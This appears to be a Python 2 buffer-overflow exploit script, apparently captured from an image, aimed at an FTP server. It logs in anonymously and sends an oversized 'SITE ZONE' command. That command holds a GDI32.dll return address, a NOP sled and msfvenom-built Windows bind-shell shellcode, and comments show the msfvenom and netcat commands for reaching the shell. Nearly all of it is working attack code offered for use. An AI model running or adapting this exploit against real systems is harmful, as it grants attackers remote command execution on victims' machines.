 1 #!/usr/bin/env python
2 #-*- coding: utf-8 -*-
3 import socket
4 # shellcode with metasploit:
5 #       msfvenom -p windows/shell_bind_tcp -b '\x00\x0A\x0D' -f c
6 # nc 192.168.1.150 4444
7
8 ret = "\x2F\x1D\xF1\x77" # GDI32.dll
9 shellcode = ("\xb8\x78\xa3\x16\x0c\xdd\xc2\xd9\x74\x24\xf4\x5b\x31\xc9\xb1"
10 "\x53\x31\x43\x12\x83\xeb\xfc\x03\x3b\xad\xf4\xf9\x47\x59\x7a"
11 "\x01\xb7\x9a\x1b\x8b\x52\xab\x1b\xef\x17\x9c\xab\x7b\x75\x11"
12 "\x47\x29\x6d\xa2\x25\xe6\x82\x03\x83\xd0\xad\x94\xb8\x21\xac"
13 "\x16\xc3\x75\x0e\x26\x0c\x88\x4f\x6f\x71\x61\x1d\x38\xfd\xd4"
14 "\xb1\x4d\x4b\xe5\x3a\x1d\x5d\x6d\xdf\xd6\x5c\x5c\x4e\x6c\x07"
15 "\x7e\x71\xa1\x33\x37\x69\xa6\x7e\x81\x02\x1c\xf4\x10\xc2\x6c"
16 "\xf5\xbf\x2b\x41\x04\xc1\x6c\x66\xf7\xb4\x84\x94\x8a\xce\x53"
17 "\xe6\x50\x5a\x47\x40\x12\xfc\xa3\x70\xf7\x9b\x20\x7e\xbc\xe8"
18 "\x6e\x63\x43\x3c\x05\x9f\xc8\xc3\xc9\x29\x8a\xe7\xcd\x72\x48"
19 "\x89\x54\xdf\x3f\xb6\x86\x80\xe0\x12\xcd\x2d\xf4\x2e\x8c\x39"
20 "\x39\x03\x2e\xba\x55\x14\x5d\x88\xfa\x8e\xc9\xa0\x73\x09\x0e"
21 "\xc6\xa9\xed\x80\x39\x52\x0e\x89\xfd\x06\x5e\xa1\xd4\x26\x35"
22 "\x31\xd8\xf2\xa0\x39\x7f\xad\xd6\xc4\x3f\x1d\x57\x66\xa8\x77"
23 "\x58\x59\xc8\x77\xb2\xf2\x61\x8a\x3d\xed\x2d\x03\xdb\x67\xde"
24 "\x45\x73\x1f\x1c\xb2\x4c\xb8\x5f\x90\xe4\x2e\x17\xf2\x33\x51"
25 "\xa8\xd0\x13\xc5\x23\x37\xa0\xf4\x33\x12\x80\x61\xa3\xe8\x41"
26 "\xc0\x55\xec\x4b\xb2\xf6\x7f\x10\x42\x70\x9c\x8f\x15\xd5\x52"
27 "\xc6\xf3\xcb\xcd\x70\xe1\x11\x8b\xbb\xa1\xcd\x68\x45\x28\x83"
28 "\xd5\x61\x3a\x5d\xd5\x2d\x6e\x31\x80\xfb\xd8\xf7\x7a\x4a\xb2"
29 "\xa1\xd1\x04\x52\x37\x1a\x97\x24\x38\x77\x61\xc8\x89\x2e\x34"
30 "\xf7\x26\xa7\xb0\x80\x5a\x57\x3e\x5b\xdf\x67\x75\xc1\x76\xe0"
31 "\xd0\x90\xca\x6d\xe3\x4f\x08\x88\x60\x65\xf1\x6f\x78\x0c\xf4"
32 "\x34\x3e\xfd\x84\x25\xab\x01\x3a\x45\xfe")
33
34
35 buffer = '\x90' * 30 + shellcode
36 buffer1 = '\x4C' * 242 + ret + buffer + '\x41' * (749-len(buffer))
37 print "Sending Buffer"
38
39 s = socket.socket(socket.AF_INET, socket. SOCK_STREAM)
40 connect = s.connect(('192.168.1.150', 21))
41 s.recv(1024)
42 s.send('USER anonymous\r\n')
43 s.recv(1024)
44 s.send('PASS anonymous\r\n')
45 s.recv(1024)
46 s.send('SITE ZONE' + buffer1 + '\r\n')
47 s.close()
红日安全